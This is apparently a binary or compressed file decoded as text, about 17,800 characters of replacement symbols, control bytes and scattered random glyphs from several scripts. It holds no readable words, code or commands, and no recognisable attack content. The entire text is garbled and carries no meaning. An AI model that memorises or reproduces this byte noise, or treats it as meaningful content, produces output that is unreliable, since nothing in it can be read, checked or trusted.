�.������ ,ڦ�u����X([���Ȉ�F�ʲ�x�w�xǚ�tkL(�QxG�	By�����ww4yJ,�0�������z��w0���Rޚ0]/������=����Ȍ��$�ph�����*���9��D� �~�.���5~ǖ$1��#�O�>5�H�鄸΂;m�K��'��\h��Z�oT�����tKU���H��`xL���L(����zuH��I������	�J�������y���4���"�)R�Z��ɲ��x���9����(KH���V@��wl;��c�%є�-�h��ݛ��w`��X�k�,-�vKF�;U>S��,F�<�XM��xX���z�c��&�K��p��¿\a	؇�i(ʆ���<�	���Y܀�q�w�]�+�|��Hx��%6R�c&�\ɏ,�e�em��əh��ȭ�ľb�A��M�}��WQ<*�e=P.(ҖRi�~%�D�=�⎖���J��D�υ $���x	 �k��U�Z�ɳ����eH����@(����P�9��i��ǘl�t�������Y�Z�i�.xʆ|�:w��h��`������,�����ஏ��艏�J��8�I蟛����I�*�����,+�k�ap�]v魣*����������Й�h�OɂJ,	H��ԫ�����y(�����p�/�TA��C͑��3���1p�؊]0����C� �����̭ �A �F��) ���G�l*�����5�Ƀ�����9¯|��xCyO��F�a�ŀ���I���̫��4$�z�A��nq��#�)��$�D�`��X^>>m5dyw���H��V�	�݈��8���j�ʁQL���aXN�s��<�e�����(J�`Ȁ.x��(��n��\��u!���`I��I�먉�4h���
��ؠ�����H��8������ ʜ�M��iK� �����	����͸0<�l@��jX(���ɋ�8 �0, e��#��"�=�
�$��B�?�n���:[�hT��4�xn�Ỳ5�Ԍ��P��wବ�����B�A�ܶa�F��y�.j�ti�w����=hQ2 Z;��cX��$l�I���{���΀w���iΠ�.�%����N����O�\�[B]D�~]�U�+�뎘�)�'���6��(��`L��)�tɯ�n�ɍ�8e�(���I�X���	'�P��I����w��q��d��B���؏��)��@ǆP8����bL�)��N�p��qx�x�D.w�
�_(���
�K����	��V@��ZY�Z��́���ϟ��>'�1⊙�&�>$�B�w��B�<RA�]z��<�(��LA�܁#>�ɇ���*���Iv+��8�����-9�!��ȁB#����z���Ү�hJ$��?\�,�� H�����I�� e�����)s:��$�ͤFn�&!TZ�#1"��6��eU#:1f���ը�5��F��H��d��d��x����
��
�fO�e k�m��0uH�"x�v��c� *�u(��I��l(��H���n��Dɼ���^/�Gh��(؍l脭|�m̳w�9��_���
���+a`�qX����4k���Ӟ���娭��f��;ˈ<8���=b짰=���5D-��ڀ]@��,8�@Ȃ�SAl�M���-
A$H|�h�P>~�:]�%j���]�/2���r� �Ph�<}��|8	�Bh1B͵ġ������Ծ�㺿�d���U5���k��x�|��k,���(��Ψ�3�����@)���'�ly����n��?�lHyS7�G� �켍�|(��w��8)��L���u8Ɏ��0a&�9D�πy�^Hz�O.��@{_���pL�P�*�d��cw�V9=�ܹ���A>�� ���AC��:���U�Ȧ������\�l���(�i�l�\�#��$������m�*���<�)��l����.�F�̈́f����B�ł���\�(�����(�X�%�V�����I�p��P�I���<ʂ�ʪ��H���:0h/�B��<���,i����ۂp�l�G��wk-H>lR��I�dR` 00ʅ�I�L���ay��0�C(�����������Ɂɯ���p�-،H���ȉN S���V���	��I���@Ȗ���W�Lj����H�[zH�@�Q��x��yLy	�P��DJMU@�ePȅ�XRȞ�H����]�]w����h�*�L���m�阈�PLԘN�\�Sa��T ې��8�ۨ�J�0������|�a���M]M������U!���Ǔ$wXH����<�� ��t�UB%tˀ�If`��.њ�Ȍ���u�	����l(I���Ŏш�|C$ii��\�� N�4)?D���O��	m0XN�h	�I�d��L������0���	��H�y���I�ɳ� ���7iH��	uK1m�A����ވ��ȣBST��T
��������䋪h	�|��у�H	��XɤY�������������E�e <��tK�(I�P�T���Q����_쁋,���o��w�x��ȵ~�)�p�P��F+8�l �*�ɖ���)��͓�	���Ĉ!l�����B��ZoF����0ʐ���N�4�FDڂ��)%hB҅΀p�tI
���)��ç\u��Wݠ�t�ĕ�rЛ�Nܶm���������	���.��PGЂE��ʐ ��Hɯ�	ș���O�D��،�b֕�Ѕ�ɁjN��-��lȘD	J���ĉ��֣�	�DS��I��H5��n�	����tF|��Ԉw�pD�L�ȻN��M�t٫��E�Xn�TI�<E������ɠAɨAv�o,����Y��Ȏ�I��H.�N��b��x+#|�ِ����Y^���T��z�������M��'2(�
F`�y�څ���
��ș,��RA�8�iDZ�YAdt����EڀX'�ə�M���Jɧ8��4���H؎�"=D�X�������2��Bk��������l�h�D�������@G^ȃ�����˂�S󱪄���Ȫwem0��emfq���
{����5���	�,ǆP���\���ɉ�X��\
�0
i��h��P��Jx�dJ����8��P��@W�t�bW(��YΜ�(���_��R�/�D�t]ڬI���H�l�B����0ƙ"J�$�F��J�v�v��H���(`	�/�[����[VYo�0/+��f����-��I�F��^��M�=�SU��ȮЈ��J��J��J�HI�V9 �+���5(����`w�����,�v���[k�_�іo!i �T�4��4C��J����8`�jI����h
���c�ev�c���xn�LX�t������	%�r$���	��J���6�ĕ��X��{����Ԋi�
��K܅���G�
����H��k������tq@���R��@L��L�A�W!e�/묂ɚ<	��
��͙���p]X����8����De�����DޘL"�=����و�4�����ͭmh!)��~Qw�h ��H�F=�%L_��PAe<�ƕH�=f��b.F%�xI�ɧ	�|��Y^��@������P#y�m�h#�*�UR� >�%-���uK��Ʌgs�I�&I�y��,-����h����&�@��I�n���$O��
0!ؼ�L8Ɇ��*�uO�[�h	@ \����,H���e���hH��x�${��5��L¤I��� J�%��I�E X@%����`�R)�E�b�~�yx̟/j숓��x�	w���P��D� ��#�F(H��t�#��*Dɓ8b�E�U�(|�P"(�H�,H���n��b�3�̺e9�M�@BPi�%$A�`b���i<��d�
NM�Hɪ�H�~
I��JƓg븛b�N u��gV#}�Ǖ�������~���g��iɅ���ǘ�J�3Co���ʅlҶU��tz��J<IɖĈ�8����i����-�o����΍�5��P��� ��!�BH�h�ϻGa����+���<}[�������I�w��Hq�ɻ�K�O����ی���?Y�]��˱(���?����i
�<
���VFk�Z$���y�y�[e�8I�������L�e|W�"����Ք�}:`�6	��ɴR��<�Fth�̀H^��% i���Ȁ}���� ��
�R�K�C�f��_��-�/��C�'2����g��>=ۅ�����HH�JZ��m߮��4�����J���t��j�����v�L@��
�oI��I�\	�1lw�\H�H�lHy�܆D���
�}�a���4H�C���h���ʧx��Ј���|��[4�F�ٞ�|��ٰ�,K*���A�}��+�����$b��ǫ�	)0�l� Z��(���/�)p2��aɨ�� ���(�Ι�ۯ��3Ƭ���d�9o�����R�H�8U��H�#�^�������ʘ��HI�t��,H�x�rjʪTl�%p�y@	\���y,_#�#92����k-zj�Vk�>��J� �ͭ~wJ���=\l1�rzH-��H��H�H�I0��u�ؼ�	�ʹ ����+�N,䍤P��;��z��\	�J̹x�h�:;1���1�)��˳�Oɤ	�I�8���������Y٩L��Ȝ �����ϴ]�څ_>��"c��	�	#�Gg��$<��?�	�($�) ��uKk>������.���=�`,��	)�L����	������H�a���p�)�T��	�P��T�tI�[�&~J�����Uw��Hݼ�������/Ǎ�4��j	�7:��H:']��H˭�����̥�t$Ʌ�j��J��H������$�Ĉ���4O?�I�X�ȐI�肅ڼ��*�����N�	`M����TJ۩ź�����ꍠ�2��1m��Te��o*��v�j�h�ݸ��H�@*�K���.{[�v��ɞ�	v�����`ZuB���Y*��^�R8w>��{�E<�e.y�NU��������K���4�k<b�t�Znw����po-����^z�K7�,�W�l���PDq�%���R@����*=`�ynW�<f6�O���w�5�>��a�͵�n�����}���[����������t{c��F�8@�*�5��ʇ��@K7�vцΦ"���H;�!L���i���l�����L��������L���yL�ń���{ � ��@+
��$���������J���@�����
��i��	���Ȉ��(���j��Բ�w	�(p�� 
����N@���� K�۠z�����(��/���K��j	.���ŭxl�p����b��^�j!0r�3D�C�9�d��.�d2�E�&1`ʃ3<�DP���Q�E( ;xK���4 �<U@�XvY,�Z�m��F��ԯ�%�R���:uoQ�@��[��k�ό�&�k��fW����1jX��i�V�
��h�D����Zf��4y� '6Q��,����� �p8���(��@X��w������1��p����9�l�����L��̙I����Jp�N�{+��v����K� (=	�@����li��逰��됰h�� � ��(i��� ���7	��)�)ž����z
��0���Q����
��	�X�.�!�w����(+�V���F*끖`	�(x�mͅn�)�"�:^����X������`1?��^_4v�/��Q�Wui���������ˈ	D�yI��Rh��w��V�����A�	��3R�����d�
�ޫ�Z�i�����ٕ`m觠����8<��I��	���kah��x��ȃ����i���ȍ���	���˪�8L�����JElx��|*��0X�l�8�i��j��.� ��]�
"= ���*��\� ����t�ɸZ�h��ˍ���̢��ʐ� ��h�ֺO��I��hȨ�)���Ȋ�m���𛜒�C�������8貾@�w�*
ˎ9 Q9̉��A�Թ	���؈�`�����t� �y��� �L:��g��(ϱ^�6e�N�^��}��6$L}<o��7�XN���������I��P�>ʛ'��c�$���{�P��X���8�o�����wɈԈ$O��'ʝ�dף%F����q��/q����h8+.�G��������H��y���A�H�)���0�
�J�ҋ��Z�����=Y�R� n*;i�t���٫�����w�R|�I1���̍Dh8�i���lx,�����ȳ�H����@�G,��l�/@���1C���/KJ�4(�Y�H�.�����xz�+����=lS�H� �i�w�J�*��x��In�:q�a���W�@�#e�'�
A]��}��b���W��}&5D��r�������'���Fę���9�*�Ś(���Ѓ�p`?F�9��H��AƐG
ڝ�-�����>Z��$�-ш�j���./h�h�w� WP<쮳�Cvu���8H�vy\�Ј��L����	y�ҥ+X����$��#��<��,�EK��9�
�S��1���A�°ւ�鎘�����D��I���L�^ɏB�Ȉ�Kɱa(S��������\i�̢֓虋�	�&��4���������!��H����2<��
�Y�O� b��Y��ŭ�9��#2���g��4�o��<-5]>~=�{��l(����	�<����H��w׈N7R�ř�{H���
�̟4�ܥ�/�+	���m��ɫt��`�Λ"��*�)�lx$hX�Ҩ�N�T%Y8s�QZ�b(��(��%��Fz���~���LC+�(�����p��&;���-�K�ޖ� ���F�|��e��e�����l�������K�'�b#U0���0���(�J8�Ih�����0�V��-����
������������ ��ڣ��[j\�U�"�yH�/�����:Q;w��q��G�� {�#��;=/U\�nQIJ~e�sH��$9�r��.�.HD�F�I���֊܊˗ ��d[������	jC��-����/-��Dې8k��t
�Ȗ��M��(0�+�������(�������������i�&@��Ƈv)�������h(�����,�  &LbB��"��a�,%�l�8�x��v �z���M�L�N��DȜ��T䀘I�Ȩ�����	�2̈`��hX�/�j�w(��j��ώh�
Сx�(����(���[����H��Hy������/��m��o���`� ȟ�{�_0��j��y��g c�e�z	�H#}�'�N��1�@ʹl��9�#%֪�6�i��(<�)�8H�((�}o�� �&g��b�K*�d�d-�Ķ0���VːSh�+,*K�階�.���`��HƄ�Fʃ4��bH7��ּɛHx��I����v����m(�Ԇ����������.�i�5`�$�BXw@#��$�CF��$���LCƌ%��bj"bnH�v��(b�I�q��i��H�VH�����H��Ɇx��^���Ɉ���M���B!����(�D�������(��^�xү��	�4蛠J�����h��稆H�X,� �x���艰�R	�h���8�έ�
�*J�IA�2C2�ͤ�~l���Y�}�����V��
(�|�����Nh��o�r!Hn(V ��۹�b)>-������̎�1�Ȩ-P�K���:������wd�DH�������$���fϛ��� �H��d5���f�
{���@�Ɓ�9���訙2�Alɢ�5���&�Ȩ9�͘��0����J�����������@d��؄o$� f�T.E�(��CixH��Æ�JH���2�f�A����`Ȃmi�p���>�2�x�
��h����5��گɕ�2�Y"ڭ�譌H�VF�h�Lɉv8{�g{\�2�
�z	�+ʅ*����Q����G*V	�Zc� �<���
nw���H��)��ȑ�H��G�zH�®p�G�De��Ⱥ��)�ˀ���hK��h�T��wIŵ�����*��*�K^��:�L�k�0k��	��@�<͛��|�r���ȇ�����c���X��w�@F�{ֆ��(���Ƭ@�N��K �x�� �a4��8���XC\��l��J�	b��^(��,�D��=ѯȟ(���VHi�.8�Ȁobe|X�e��g��z��ɪƏ��!���
Z���ĉ�n�8�o���Űw�ɱ���چahe0HR�
{�'_\�V:��ɉhI�T!Q����K�O��M��~�K�*�D��wIS��p~���&�nln`�(�ȹ�k��ASr��b�P��@�l�������h��Ȝ�]K�#� -�&��olț@/����D��vh���fM�	�m�I���݋l��f�)���$�.��ʮ��n��)����A��viC\[��C8��z����������=��I���zȆzd�E�ڢ��E舼��@w�lI��Ȗ/�႞|��bH���Z �����)��H�!��H��C�8�GJ�q=�����|��(X�܆梁�e����*�[�(�P�9�Ƨ~�k�Ma�a��X_2B	��(�L	چ+��>����vɕFʓj	�u��k�Z��'�/��M�҉y m�®(z��9h�߹��Ԙ�M
����cK������~|�wi��h���W(��h�bӂ`�P���
P�t���!d�f�$ۑ��T��|�舟r���w)��ɹ�X�p�̀z�n �F���N��\Y�1�h����n�MB�:.�����8�Aҝ������5l�.h����eƭ�\Ё����������
߄O��������)8�]̉���2���A��K���	�ґ���2�(00!�[�}���Z�:c�4o�B�44)�e?��DɕP�Q�q��ڈj|�d��P��"V �TlH��x�p���{�&\�D��������$��hL�h�Ǥ V�V���wI��ّY�-�0�V���(�\k��i��{)� �>m�F���*Q^�؆ܱ�*��Ԇ@�9|c�χ����׾�ᮡB>�1�������ƌ����J��l;��h�
(����&�z�E��g{��鈐��:8�H������I��<�'ڈ�q�濏<�/����ǣ�(��ɡ)�a�b�����|��*��P�I�� �~�� (2v��a�.�� ��F!:Ci��;[
���\�x���CwhL�y�h5��V
(r |��;�K���Ӊ�H���~�'y�b� �ȻW��l��j��(������i�h�λh���p�V(�)�+�艔�҇|��
�*���tk�=�C��(`+�"|��$ ��o�����[���ɢə�L-	&¸�>�%�,�E;���/wI��l���)�� �ڈ��o�R�n�xDd�i��N��I����ex�Jl��U�sl;�a����ʎ�_�%�^h�&����⚏��e��Owfn��*jk��Ȁ�(8��9����:���J�@DC	�H������P�;i4E	�v�w��(ш�h0Q|��K�𛔈"aN�:p�(�u�NH.Ǻ�� h�(����n'���AK�N��ILK1�ˑK\�n��v�F�ȃ��)�k)t����ܥ*�h��+���=m
��X���.p����@豧l7�)��`.�v����.bh���I���J��D^[������LOڈ�}�������.��w@8��_�쀲��E)��Ę�zn�$h��(�������>���|@_h�(�����+?�ު���� �1(p��8Dі�DI�B��`��X��Xɕt_��6�s��w�o	vo��w�����a֕����a�b���a��9�o�b6b5�c=)b!Vb#VoG�cGVdߕX6eY�oiv�JVo9Vei��[�oa�gyVfW��x�f{ew	�\��D	�3:�r�H)��[
ӓ�ڨ�4@�
�N���H���K��w��b��H[�����C=h��	�~\����Y���٠񆌶�<���P��k��۽ݰY�Z���F�U�QGj��.��޹i�ڄ�R�i#v��L�	]��l͈S�ߵ!Ƶj"�CXB��/��L���H�h������I�<�_���V0� o��0d
�銟���@3�k���`h0��V���� L��NۆX(��m.����������kWO��͖�2<
��Ԙ��b��wR=+/�3�J���Z8�Ew�#~��=�S��dS��a^�c�R6�mJe�%T7せ��RJ�}�^3_�hM�מh�G�昘) ���R<�H��$�=��!	BtSUb�7�u+�k��w��,E��ʘ�y�	b['����9�ev�? yw�)W��toS߲73+��l�����n��̪3y	֮��ή�d��f�L��ؼL��xh��u��5H����XC��@��������
x*��\�ɂ���I��t��h�Nww���	�� �
����������l�ĘɨZ�����K��\�����I�&����Ă3�x�������̠�B�w�����ی¢-�M����`Ģm�M,������΂x��Õ�\��+�}����r�������t��`�:ɔ0n"c&4~bc'H��d8L��d9@�#d:D�3���L���)�Ɏ�`)��P��?&A���~݊J3f� ^����yH=3���{��Վ�~ǀzZ�Қ�0���a�4��d!V�w�Jcz
��Px���(*Ϛw�`�k8�5t�)�&����HyG��*3��K5�Ȏ�3I	*�B��
��B�+�V�m[wx�+Ϫzk[�h�H���ϭ�
�.ؔ��j����D��t���0
X�i0Hy,��Xo�t�[Ϫ���.�½��Oÿ|�ű�nIL�v@{���Jm����"����I(��yG܂Э�eˣ�0�i3g茧txL����Iw&�xBy3{C���|@���{P��5~_w���hWuj��}Ww4|c�'6qxV���8������ EYRw� 	�l��4I�����Y�it��쀊�Rx�/�C8Ȏ�+��I��@H�(�d�ȃҸ����j�|)GJP�p0/�g)P�6{Uhi���ƚ�;��	�hH(�����	�(�����CN�?�����L���<���3���!a���S��,������֌+�H���P�	��]���#���i��۬��8��`E��Jw,����ꠉnX�� �ɔ��������������F�I��O. ���ɟ2�Օ��"��������ʚ�|��|p������(���X�������Sd��N�F�{n,n������{�	o�:1���	0��j���n�s�ඏ��	�|(�H���	���)�0.̹���\^<�ι
�|�u�ͻRY<+�����"Z>����!��bX6�.�E�Ƶ2[����`Ϝ,=��XȀ{ʅ��[%^�j!�8G�w�P�}@�%HJ��닯d��P���X&�����J=�؜,�o���#��yq4��lI�K@ۓ}�$�h1#�b{�z4)��hƓ��L�ՠ���v��N&���G�d,��L�	���I	�0�%�Y ���������R@=��Z[���}��6�	S�	,�����l�@��,���̅^���ae�KhH �T���(����i(�{0�kZh���,�����8-��鄂���(���h���xQT��m���iv�w��܍�v`J� �E�蘰@���t�w�Od����k��Xx����g邯y��k�'0N��93���MȖ��l���̞�)l���Ė�و��1B����	m��1��vzK��1D����@T
�,	����[dn���@{�
��IG���p�Ƭ�IX`�|��l��)_�
�����v�������Z�������Ε���J��LK��Y��@	]��ˆ���t��E�J��hY�*�䀩�� �Zwx�%��H������'�L)J���nx��HK���� D��XD�;ѱ����(`)��^��(��C)UH�5pThX�pH���k��iӭA�>���J�|�.1~���Z���T�S���^H��f�h^,ՠ)2��@�/���(�����*/��
��aJ�l	�̢�y*I������Hm���G`�n�yL�
���i���.���Y���q��ιG��邲�O�\)��˕viR]y�=7����G��5��w��J���U�I��t�x��7gUgwps��wIgu��Bd���綢D�����V�<b|�`
��G�+8�K�Y9����rpN��m��U�qΖz�� ���Dܞ�ω�SqqU\���F�޻*P�!,�U[�N�*�Xɒi*.��t(����I��(��I޼*���͍ҹW8�����?�C�&	����������r��t
�w(��X��踘ۓ���`鈼l�X��ͦ����x��X�����(�w��؁���p��������ܩ�̨�hѕ*��茪5��������6M����ް��ϋ�����|�����ߋw(����ߋ ,�Oh�E���؋�������x�������܉���(��������Έ�������;.�/ȱO܏�����H�����?�=ˌ�x�����؉������֐9����`��$����k�������_�n�Ϛ�)�N������OP�N�4/�\�7/�K�����TP�w�nپ����ݮm��A_��n��������V\�V<�k���� ��t0�n��t��{l،q؇ھ}�_,������(�!����s���]܀H�6��!��X��������m����� l����k��H�_�O���ȧ�и}�y�Ч̖���
���9�Z�0�������k9��q�x���ͺ�p̩۩��Ҽ�ȋιˎ�ȪwX���7X��{�4�϶��L� ���Ԛ�A������ �Ϻ�w�k�X��h�^����
�5H��������¼��錂�����������f����:>��،h-����5��	�貺��{�������J1����h�œ���؈�I��´��D����Y��A���Hh��whIPP�R�SU�M��j�N�a �d��f`����N�Y�����	�([��s ��r���������8�WO��کM��1���_ٌ�H��X�hj��1�.^�(�~/�B�h�wbZ��x�*��ʮ�߉0�e������Ќ8x��M��X�{I����m��
�������:����z��{λl���|���k��c	�옩�����{��H�w�ҡx����Ӱ���r����ՠ����K��X��L��ܽ�1눋�8�1���z��p�Ի��莋X��/��(�����p��؏#�������M�u��*�w(�������K����8��f؎�o(�N�
H�^�׮�xqh�w���RrQ2�xq����Mo�Q%N��%bx��.�^c�}��r�"�n����~@œ�(l,�Ҋo(�2��X(��9M�	�)�r�V_����	��(�8�+��(n�䈦$i�3Y����R�3��wX��Y��h���+�(;����Z��Ȏ���Ȓ,{�،Ni��X���o��jY,��������8�H�љ���ةi^���ر���kN.(m��A�bΎ�������/�??@��5���
|ϹJw
� �1��I b| � ������� Q��؋�8�����x�*X��\��[�W���_�p��I���&�#���;�ױ��9
�;!�n8���nȏ��Վ�"�Lܳ���2���8����5.ǀ�8tB'�N�x��z��|P�G�r��`#'p��t�6���|05g3'�r'z�7}�(�R��H7�B8u 8uP8�4(P�9�3؁�)~�6�9�9�)�-څ�ǰ��혒r�*������4���芨�$^�Ĩ��2�$�w��%h��j��8:��%���8��,׍���t
��h��Q��ߩ0�	
� �*8=؉�x�j~ДZ
��>ؑ�������������Ҽ���Ⴜ����Q��q���3)����9�?)�������@�հ�L�2  L���B���꾧���(��������l��|����َ��֨��z�����8l���#�������X�+L�*�۩��������
H��(����A��Cn���h�E�쭨�w��J��(���8����ވl�m�(l�(uB�iLF�W8k�p�� ~7u�Fe�F��H��X�H�}(�HN+؍��7[؛���٤�9��IP�����H��x�s+���*�|�뜽����t��K�Z��[#N�r��
�%��ޖl�NY���x�08��񗙫�{�І�Ѕٖ��*(�{�ػ�a�򸌀���һ�.�������N�ʻ��ױ�k�Z3�������`����wX?���>��w<ϸz��@
L���[�`�J��Z� ����N������X��(��9��8���	���Z�9`�!" ����u�I�8r�ù#�h��H��x�*�7J�vX��)�؉�蒺(���A�����R���E��IKkE�Ur 8��Ƌ��u�Vi5Vd5VPS��"Xz�W^���T؜�Y�u��#E�-E��I�h��ۓCڤ�I���:^I�_��v��'Y�񈍡x�_��X�J�w(�Bث�+�ı�3�0Ĉ5�ww���]8�,�x��L�;�gy������{������ʨ¸��t��k� h��]^ݫ�R>�����c.챉���`I��r��$��p�	R�;��@�XP��ª�ѪZ��ɈJ���Ѫ!����51�H��x��\ϧ
� ��8���ĩ)��8�����8�����ָ�d8��8CJ�D�	�*�������Ȃ�_��ȁNB��O�{��J��h6�5N[(LVVNfVLf(��d�����HzeE��E�9NKEw_H]�XWCW��Y�tH�-E��f`fb�Io��X�Z*��H��C����<��;�Vip���&���Pt�j�:�X��(�I�w�>��(��l�(*�hL��
���m����(]������HN5(zjNl�m���*l���cyMŚ{��_�c͝��+?0h�ki��0n+�@��0�}�@Jݬ �w�������� Қ`�o4�H��h��H�������D�ջ�z�~�	��X2��~�?��w'�=�C�臻O�FcCu�<ap6iO؉����H��ȱ��8�9�4��x Fn�ٙe{�)\r�Bd�-�$�s:�9Sv�uUW�s0W2s47Wl6fJ�tL�t�t�\#���q�̬�F�rf�%��0h�.���@������j�Z��Ј���� �y�w�����hP���+��z\�i���Մ��@����Y��w���)���v�,���,�������`��Y���ɰ�j7���j��/_����dLK�w/	�f��J��,���Oa�̽��B`�*��*�#���_��^$��.�z��*h���O�����@���H���i�KΆSc�A��!���kx	��N��C�@	�zP����/���&�����)������*�kN�hE͡�.A���Z��
Jq�o��/ƕya�2���ur�xh�i`
,ycoK'qd
�,�ɕMɓb+�W7����bF�gX�'�d�m�F1�v�ȍ�ܐl��f1��w������Y�̜�ܩ��,X1��T�|͂��͖۴g�\/���xh���
���h��������AK���!(
Ύ؎���D�������rO����R�ꆭ��J�v�+��ڸN�v�i�V�K��v�K�ߔI������v@�(�|`���*����ز��p`�+\D`���������@��A (�v�L���B�(N�����ꈮ�"
�""i��'��S&8R��/�ʤ�N2��Nw )������p�ȉ�p�J����΁�` �	�����`�ȹ��0��8�@8(����h��!k�1�
�X��e
��;�=�Dy웠������놑�hE�a(k��Q��3j���86r:�,w�2��Zg�"�ħɜXN�H���4����v�Mcw؈k��܉�;��8b���x�9����y/����g��z�2�ޒ�t�@��M4��؉�<�/���W�O*���ڞ(���� ���ǯ�8iA�vw���q/ñ�ۆ�v��,i��D��qO������� ��P(���!�X���l��J��
��K�ԖA����������*��j,�����%��(l���w�:��墭�����H�=��X�p���ɑP���#Ы�����)�G^��0��.(���>:}���_�J���&�(��ɀ��X�D���`D�(9����H������O����䈂�@I��{����p���H�F�Ȗ���Aw�]H#��xʘ�xO�8I��,����+�ŀRX��2��@��� ̼�od�˓�J��و��*�FT�ї���O�����(Gى�jy��݀�&�Й������O��D�	�����_��M���8�mؘ�p+��8���pK�w�j�F�d�ϱ��G�L0@��E����,�ˈ�ؕ����A��0U�V����%x���5�͆��x��k���躉����D����Z��鋾x���D�w}9�� �q����<��58���@��� �άz[�x���� �PL	��L���|���8I������B�#����`,����*M������)#��h��QxҰd��0��ǬC2�����ʀ
�����ف2�
��iN	yH�̸��8��������ȹ�T����M�R�Ͱv�-��A��Ζ��x�5YĿ31ѝ�(�!;/��>�4�������UJՀ�?\���**娩F�I�H�,�w$����`����F���S�4QÂ� ɢ@n��*�$ȍ�x�����F��[��V;	�3 �����t�i�� cuϴ��i��keTo(�A�ʛ�b��H�ψ�t������߭���w� �v�
�̼Ę����Y���B�	���������X �0���p�q�
�Pg��*h8~�� �ˎ8��q�ܯa�/v8ݰ���ص��p�#�� �XK�B�D���/�����%���<(m�0��,c�0-4܃w�Ub�?����99������J� Ј�`��@�Ɣ���2�����%�˺���뼉��^�W*Ə�8��H��"����(��D�苓�nOɚz�Ha
�N�j�@����m�\�Ċ�l��$=�d3�U�	���g�԰�\T�<�ތ�I�̜9g3�&�׉6A�Ý��P�5��C�4��.�~X��j��n�2(A�$草����1�d�L�1-�u)��> ]���.�im��ٟ��*F�fTa]w�w�C�T��2.�Za����Ȁ����I������r��0�2��7�|���cgN�p��|�ɀJșH��(��>��̕Z��T���9�@t�t�����:��ɭZ����h�9G����\A݄�A����Hh���J������YH��8�
�5���ލ�����R[����EO�ܣ�%���ŝ�n)�����P:�J&�P͐^HǍ�
�0��fmK�`�?(�H(�����
��E@	Z*� w��	�x��`�؈�8�[8�Uj��`TЋ�H
�c!�	�ڀ���;��A���1F�8��zҒ}­$S0���/������글& s��:?��S��!�2/�/�{� [8q� �	23Q� 3J@IBi��b
� 
�r8��草�	��-#.��
��;�ez����k����L��ʂ��Fi.�x,N��82�O/�8�[8��9�X/���������@�_9��� �I9YJ���7{�����xwHKM5 � �4θ��x	� N��<�!��r��D�00�Es��	�k�z��!���9�) �K������������i(�(�9�<聞�ɀ8�#���p���ѩ�Z<�!�H�0#��l6��7 	z�$&�=�������+��7��4�(��Пǈ��0	�Ы���*9�#=��r�4���ɤ辤�T��ڠ���
���8��S�F:+�
����
� ����?��?�I�00<��lw��9��b8ɜ'��1����1$3ȯ,���c8��L0�2�ˀ+{�3��X�`���It'!��ό�x�X��@J�@K��(s-� ����ъmbI����T�{C.�����1����A<E��.�`���
8k��2ܢ�<d�:��-��Z,����M�Ț0Ê�(:����p�������|��x��L�� �@�{l�L{	�����A�As��������
�p��;�V3��vi���+⢈� W˝����w�5��i;��@����� 
9R��
\T����x���i�@=�@�)�<?�es�.��T��Q�%`#�X����(7�)���0�	i�X�� �,���p�	��Ԉ���
����p*ZB	� ���	��
���/�7؈1�[p�Fb�#��?S�,i���H�0>;�����5�8�������'�0�8ý�\�L�0-6�L���'��s".�p(Ɲ�h\�?��(�O1���E���݀k�-|ZC�
��Iw˂��0�J� ]UL�0��1����=?;���ݓ�(����賐�?㋵�!�� �c�2�:ްGԴ_��4ސ��{
��G��_�<:��f�!�0F�i9����5�!NEk5�D ��̸ �$��ˀ�P�w"��`sѵ��x�p"虈����j\8�@\��9�����
ԩ,ة���C����?*�1B6�q�7���	�N���ڡj
�@����(� �t�������[I�M*�� ��x$Q��Hˀw��¸+�	��]0>	��Fj�]���i������&��T��� ��d��(��h�����^0ފ]�r�DD���h�8n������m�A�1W��&�J�U��R�A����PUL�Uï���MT��`I�Չ+3�I,�}
��A�D� �"\XU�X����U��� ��y�#�Xꀱ k���g�^T��N5�<���9�-��
���d<д��C�|�G��-�ߤ��������5��S��܀�fw4��t���@���5���5Ȁ�H �h�؀�(����� �� ��
�(�&��¸ɞ.��i�Ƣ�i�^Ȑ���x��j������x��Y��q�p�-Q���)���60bQ# ����;x#�������Ȓ�� 	�����ڈNꃉh��(� �?���
G�l�0	��� ���
����� Z䛈�
�xH�ӳ�
[A�p�h褷b���ۚ �^a�1m��荸�/�W�� ߥ':yw?A�-� ݉í��%��&��=�Խ�n��g��}L�\*{mk�J��N��@��\��K[����'� ��L���TU+���䔲T03����#؉��C����������.�1�xO��W|=J� ���M�0	9�����)3�[��x���|��}	�x����2[�p$:��O�L+��!©;�p����t� ���(��p���+��,fܠ΀�<�8���ѥ�Y�Nѣ# � '()�P��$}w��������R��+:��x��Ҁ
�Z�F��(	����X��T��	��� ��*
�NR�XH�H+Z�� �J���V������N�mT�
���CЏ�p"�`�*m��L-Ӊ�L�X�8�d�D`BK������T^]��Ln��/���k��R���'�n�DTe
~�(�e^-'�ħWM�S�f��`V�Ci�}��O�De2���j���x�8-�`,\���	'�gy���^���=�Uw�L��Ʃ��Ɗh��	W��w���~�pd���߮�hL_��Λx�g� ��
��!����@	ňǛȍ���@~1N�P��hh��� �
�p��b)� �� �ߛ�`y�(��z)�z����� ��b(�z*��0��Ȁ�����Qo�#�=j<b�Q$���
ğ/��(�*��i�p	��B�`������$���",RԈ�ي�H�W�Ҳ�
�v$H�d�|@�[�(
ApB^�[�35B��8��㟲h�c�<�
=�}����h��0f�D-�wW8T&�2oV�Z�n���@1˸��`Uk>��MD�f0葮���@��*����^1���a����_� �VK�lL �]������3-���D�BCA%\�0��l��x���'Ӣ�����`�U��T�ue���`]^������\i	�h
�9��������l�ta|��
��G� _�`x�
�	�� _�����a�I.��׎��Ha�`���Д��w�(~y��b���p�!���r!'�b��b�P	'Ww�8߀��r�r//�0�.v������ b�5<�-b��%&�c�x�{�7r���ƈ�,݈��
�P�����q��t�׏�/��Z�a��Ӧ�
�x����� Q��4�t���1[Ql]P�IȀ�;Ҧ0�%ث����$���m��7�a��������a�	UuC��Ѳ`:�yZ�f���g^�~���OD� ��n�`���g�f$��;���{v��~&��y� ��ޘ���(H�j�ԉN�4ٌwus�A��w��������T��	���ڟ�-���*����D�k�P+f��՞�¨�	����X*χ��w���@N��%�<�:��_���x�J"���&�8�K�ԯ�8�Zn��#`9���M���a��x�� �ƉtGW�@��V��MC���y9�@�$œh��r/���w	��AeS0xVEsK�4���	pyl@߈��pek���+��ʆx(KmH	���@�:n���Z����	�n�8wO��w0T`| ����G����̆�lK�Ќ	���\J�؊�ȇ�ɡ�	�����ؔ�� ��_���$�O��ة˙���I���H�u`X��E<k����ђ�|G��%L��LY���L+�˒u� ������i|����9O�fyGiHX����:����J[�-�Ll���x�(�L+���\X�+����̢��џ�-�Y���܎�Nَ̫�[�Ƚ�]![���iO�n��N���hI�?Ȉ���̙��w잞�J